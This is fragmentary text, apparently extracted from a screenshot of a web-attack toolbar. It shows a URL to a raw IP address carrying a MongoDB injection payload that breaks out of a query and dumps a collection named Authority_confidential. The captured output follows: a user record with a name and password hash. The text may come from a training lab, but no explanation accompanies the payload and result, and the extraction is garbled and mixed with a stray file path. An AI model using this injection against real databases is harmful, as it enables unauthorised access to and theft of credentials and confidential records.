 http://124.70.71.251:43378/new_list.php?id=1'}); return ({title:tojson(db.Authority_confidential.find()[0]),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{ "_id" :
ObjectId("63f31adb2e961e6b24685f72"),
1
"name" : "mozhe", "password" :
"a83cd5ad5ed3e1c5597441aaab289f5c",
"status" : "0" }